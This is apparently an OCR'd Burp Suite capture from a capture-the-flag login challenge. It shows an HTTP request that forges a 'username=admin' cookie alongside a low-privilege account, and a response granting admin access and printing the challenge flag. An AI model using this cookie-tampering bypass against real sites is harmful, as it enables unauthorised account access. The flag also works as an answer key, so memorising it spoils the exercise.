 Request
Raw Params Headers Hex
GET /?action=login&username=cookie&password=monster HTTP/1.1
Host: ff1ca8d7-5a9a-46a1-b52a-b352dd090dec.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://ff1ca8d7-5a9a-46a1-b52a-b352dd090dec.node3.buuoj.cn/?action=login&username=admin&pass
word=adminnn
Cookie: username=admin;domain=ff1ca8d7-5a9a-46a1-b52a-b352dd090dec.node3.buuoj.cn; path=/;
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
</head>
<body>
<content>
<div class="container">
<h1>Can you log in?</h1>
<p>
Log in as <tt>admin</tt>!
</p>
<p>
We found the account <tt>cookie</tt> / <tt>monster</tt>
</p>
<div class='challenge rounded'>
<div class='messagebox'>
<div class="alert alert-info" role="alert">
<p>Congratulations! You're logged in as <span class='highlight'>admin</span>! You
flag is: <span class='highlight'>flag{d750cb2d-4d51-4613-b461-8056de7dc07e}</span></p>
</div>